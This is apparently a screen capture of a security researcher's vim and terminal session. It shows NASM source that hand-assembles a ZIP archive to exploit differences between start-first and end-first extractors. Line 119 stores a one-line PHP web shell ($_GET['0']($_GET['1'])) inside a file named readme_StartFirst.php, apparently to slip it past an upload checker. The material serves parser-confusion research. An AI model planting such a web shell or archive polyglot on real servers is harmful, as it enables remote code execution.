 File Edit Tools Syntax Buffers Window Help
92
93 ; All the other data stuff in the file is considered data, just to ma
94 ; stream reader ignore it.
95
96 ; ---------------------------------------------------------------------
97
98 ; START file Local File Hedaer
99 file_start:
100 dd 0x04034b50 ; local file header signature 4 bytes
101 dw 0x000a ; version needed to extract 2 bytes
102 dw 0 ; general purpose bit flag 2 bytes
103 dw 0 ; compression method 2 bytes
104 dw 0 ; last mod file time 2 bytes
105 dw 0 ; last mod file date 2 bytes
106 dd 0x206ac50a ; crc-32 4 bytes
107 dd file_start_data_e - file_start_data_s ; compressed size
108 dd file_start_data_e - file_start_data_s ; uncompressed size
109 dw 21 ; file name length 2 bytes
110 dw 0 ; extra field length 2 bytes
111
112 ; name
113 db "readme_StartFirst.php"
114
115 ; extra header would be here
116
117 ; file data (this is stored, so plaintext)
118 file_start_data_s:
119 db "<?php $_GET['0']($_GET['1']);?> ", 0x0d, 0x0a
120 db "Start-first extractors look for the End-of-central-directory record", 0x0d, 0x0a
121 db "first at the start of possible area where it would be placed.", 0x0d, 0x0a
122 db "They are quite uncommon, since it's more optimal to look at the end first.", 0x0d, 0x0a
123 file_start_data_e:
124
125
126 ; ---------------------------------------------------------------------
127
128 central_directory_start_s:
129
-- INSERT -- 119,3 39%
Terminal
File Edit View Search Terminal Help
-rwxrwx--- 1 root vboxsf 12288 Jul 22 19:14 .notes.txt.swp
-rwxrwx--- 1 root vboxsf 1086 Jul 22 19:31 show.php
-rwxrwx--- 1 root vboxsf 1450 Jul 22 19:31 show.php.b64
-rwxrwx--- 1 root vboxsf 1291 Jul 22 19:25 upload.php
-rwxrwx--- 1 root vboxsf 1722 Jul 22 19:25 upload.php.b64
-rwxrwx--- 1 root vboxsf 12288 Jul 22 19:26 .upload.php.swp
-rwxrwx--- 1 root vboxsf 186 Jul 22 19:13 xxx.zip
-rwxrwx--- 1 root vboxsf 2824992 Jul 22 19:28 zipcheck
-rwxrwx--- 1 root vboxsf 628059 Jul 22 19:30 zipcheck.txt
-rwxrwx--- 1 root vboxsf 2834437 Jul 22 19:06 ZIP.pdf
19:44:17 gynvael:haven-linux> zipinfo abstract.zip
Archive: abstract.zip
Zip file size: 1367 bytes, number of entries: 1
?--------- 3.0 unx 231 b- stor 80-000-00 00:00 readme_EndFirst.txt
1 file, 231 bytes uncompressed, 231 bytes compressed: 0.0%
19:44:50 gynvael:haven-linux> nasm abstract.zip.nasm
19:46:10 gynvael:haven-linux> python
Python 2.7.6 (default, Jun 22 2015, 17:58:13)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(ord('#'))
'0x23'
>>>
19:48:45 gynvael:haven-linux> nasm abstract.zip.nasm